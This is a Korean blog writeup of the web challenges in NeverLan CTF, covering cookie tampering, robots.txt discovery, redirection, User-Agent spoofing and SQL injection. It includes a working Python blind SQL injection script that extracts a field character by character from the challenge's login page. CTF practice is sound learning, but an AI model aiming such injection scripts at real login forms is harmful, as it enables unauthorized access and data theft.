| 일 | 월 | 화 | 수 | 목 | 금 | 토 |

|---|---|---|---|---|---|---|

| 1 | 2 | 3 | 4 | 5 | 6 | 7 |

| 8 | 9 | 10 | 11 | 12 | 13 | 14 |

| 15 | 16 | 17 | 18 | 19 | 20 | 21 |

| 22 | 23 | 24 | 25 | 26 | 27 | 28 |

- Forensic 절차

- 인턴 지원

- 동읍면 DB

- ㅁㅇㅂ??ㅇㅈㄷ ㅎㅇㅌ...

- 메모리 포랜식

- JSTL

- 네이버 인턴

- react

- webhacking 처음

- frontend

- Layered Architecture

- 소프트웨어 개발보안 경진대회

- jsp

- restapi

- Django

- 3단계 지역 DB

- DBMS

- riceteacatpanda

- 인턴 후기

- 정보보호병 후기

- EER

- PyAmdecoder

- 소개딩

- spring

- Database

- 행정지역 DB

- SessionAttribute

- 방명록 만들기

- mysql

- reversing.kr

- Today

- Total

웹찢남

NeverLan CTF -WEB writeup 본문

이번 CTF는 NeverLan ctf로 codegate ctf후에 터진 멘탈을 다스리기에 제격인 ctf였다..ㅎ

지난 코게에서 한 문제도 풀지 못해서 너무 슬펐는데 이런 ctf를 딱하다니...

중학생을 대상으로 문제를 제출한다고 main페이지에 설명이 있었다. 다음은 웹카테고리 writeup!!



Cookie Monster-10pt

Cookie Monster이라는 이름으로 문제가 출제 되었다.

딱 보아하니 쿠키변조를 하면 끝날거라 생각하며 쉬운생각으로 들어갔따.

빨간 친구이름을 알아야하는데?.... 일단 쿠키로 들어갓다. 그러니 Red Guys's name이러고 맞추라는 설명과 함께 끝났다. 사실 이 문제는 NeverLan CTF에서 매년 출제하는 거라는데 나는 역시 몰라서 삽질을 많이했다... 레드가이로 고민을하며 찾아보다가 . 시세임 스트릿? 이라는 힌트를 얻고 답이 엘모라는 것을 알아냈다... 젤 점수가 낮지만 너무했다



Stop the Bot-50pt

Bot을 멈춰라.. 생각 하며 들어가보자

해당 url에서 얻어 낼 수 있는건 아무것도 없었다... 역시나 robots.txt문제였다.









SQL Breaker-50pt

기본적인 SQL 삽입 문제였다.. CLEAR!!!

SQL Breaker2-75pt

위의 문제와 같은 형식의 페이지로 이루어져있는데 BInd Sql Injection을 사용해야 한다는 점이 다르다.

솔직히 어려운 문제는 아니었지만 SQL에 Username이 필터링이 걸려있는거 같다.

위와 같이 하면 John을 Welcome하는 페이지 조차 안나오는 걸로 파악을 했다.

원래라면 db명부터 테이블 컬럼을 확인하여 단계단계 해야하지만 혹시나?하고 id로 한번 쿼리를 날리니 역시나...

import re

import requests

import time

flag=''

for i in range (1,20):

for j in range(32,127):

r=requests.post("https://challenges.neverlanctf.com:1165/login.php?username=%27%20or%201=1%20and%20ord(substr(id,"+str(i)+",1))="+str(j)+"--%20&password=1")

if 'Welcome, John' in r.text:

print("finding pw: "+chr(j))

flag=flag+chr(j)

break

print("pw "+flag)

위는 id의 값을 얻어내기 위한 코든였는데 id가 2여서 솔직히 무의미 했다...ㅎ



Follow Me!-100pt

아주기본적인 redirection문제였다. Burp Suite를 사용해 손쉽게 CLEAR!!!

Browser Bias-150pt

이문제는 어떻게 해야하는지는 알아도 Commodo 64를 처음들어봐서 어려웠다...

Commodo 64로 브라우저를 돌리라는 말은 User Agent를 변경하거나 직접 commodo 64를 다운받아서 돌리면 되겠다 생각을 하고 문제를 풀었다.

Commodo라는 건 없어서 비슷한 Commodore로 패킷을 겁색해 봤더니 위와 같은 User Agent양식이 나와서 복붙해서 User Agent를 수정해 Injection을 해봤다.

CLEAR!!!

'WEB_HACKING > Capture The Flag' 카테고리의 다른 글

| UTCTF - writeup (0) | 2020.03.11 |

|---|---|

| SarCTF-writeup (0) | 2020.02.17 |

| RiceTeaCatPanda - *growls at the chicken* (0) | 2020.01.29 |

| RiceTeaCatPanda - What's in The Box?! (0) | 2020.01.27 |

| RiceTeaCatPanda - Uwu? (0) | 2020.01.27 |